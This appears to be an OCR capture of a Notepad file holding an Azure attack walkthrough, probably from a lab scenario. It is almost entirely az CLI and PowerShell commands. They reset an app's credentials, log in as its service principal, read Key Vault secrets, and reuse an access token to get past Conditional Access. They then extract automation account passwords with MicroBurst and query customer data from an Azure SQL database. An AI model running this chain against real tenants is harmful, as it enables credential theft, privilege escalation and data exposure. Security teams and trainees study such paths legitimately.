 *Untitled - Notepad
File Edit Format View Help
# Author: Roxana Kovaci
# Twitter: @RoxanaKovaci
- chris.green has Application Administrator role which means he can add credentials to the InnovationApp
az login -u <\UserName> -p <\Password> --allow-no-subscriptions
az ad app list --query "[].[displayName,appID]" -o table
az ad app credential reset --id <\AppObejctID>
- login as InnovationApp Service Principle
az login --service-principal -u <\AppID> -p <\Password> -t <\TenantID> --allow-no-subscriptions
- SP has Key Vault Reader and Key Vault Secrets User RBAC
az keyvault list
az keyvault secret list --vault-name <\KeyVaultName>
- extract Key Vault secrets
az keyvault secret show --vault-name <\KeyVaultName> --name <\SecretName>
- ForPW secret -> indicating creds for peter.williams which has contributor access to an automation account (Linux user, has CA rules)
az login -u <\UserName> -p <\Password>
az role assignment list --all --assignee <\UserName>
- from PW user department field, he's expected to log in from a Linux machine (Conditional Access rules)
- extract access token from Linux machine or using az on Windows (az seems to bypass the application type)
az account get-access-token
- import the above access token and login on a Windows machine
Connect-AzAccount -AccountId <\UserName> -AccessToken $token
Import-Module .\Get-AzPasswords.ps1
- extract credentials from the automation account using MicroBurst script
Get-AzPasswords -AutomationAccounts Y -Subscription <\SubscriptionID> -Verbose
- login as the sqladmin user and list current roles
az login -u <\UserName> -p <\Password>
az role assignment list --all --assignee <\UserName>
- list SQL server and DB
az sql server list
az sql db list -s <\SQL-SERVER> -g <\ResourceGroup> --output table
az sql db show --name <\DB-NAME> -g <\ResourceGroup> -s <\SQL-SERVER>
- connect to the MSSQL DB via Azure portal OR Visual Studio OR MS SQL Server Management Studio OR Cloudshell
sqlcmd -S <\SQL-SERVER>.database.windows.net -U <\UserName> -P <\Password> -G
select @@version;
go
sqlcmd -S <\SQL-SERVER>.database.windows.net -U <\UserName> -P <\Password> -G -d <\DB-NAME> -Q "SELECT TOP 10 * FROM SalesLT.Customer;"
Ln 48, Col 101 110% Windows (CRLF) UTF-8